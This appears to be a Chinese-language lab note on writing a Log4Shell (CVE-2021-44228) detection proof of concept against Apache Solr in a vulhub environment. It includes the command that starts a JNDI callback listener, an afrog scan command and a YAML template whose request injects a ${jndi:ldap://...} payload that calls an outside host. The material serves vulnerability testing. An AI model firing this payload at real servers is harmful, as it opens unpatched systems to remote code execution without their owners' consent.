
HTTP/S不回显JNDI-Poc开发
环境:Apache Log4j2 lookup feature JNDI injection (CVE-2021-44228)
https://vulhub.org/#/environments/log4j/CVE-2021-44228/
配置:
启动jndi-payload利用:
1
2
| java -jar JNDIMonitor-2.0.1-SNAPSHOT.jar -i 0.0.0.0 -l 1389 -p 3456
|



测试:
1
2
| afrog -t http://192.168.139.128:8983 -P log4j.yaml
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
| id: solr-log4j-rce
info:
name: Apache Solr Log4j Remote Code Execution
author: xiaodisec
severity: critical
verified: true
created: 2023/10/16
set:
reverse: newJNDI()
jndiURL: reverse.url.host + reverse.url.path
rules:
r0:
request:
method: GET
{% raw %}
path: /solr/admin/collections?action=${jndi:ldap://{{jndiURL}}}&wt=json
expression: reverse.jndi(5)
expression: r0()
|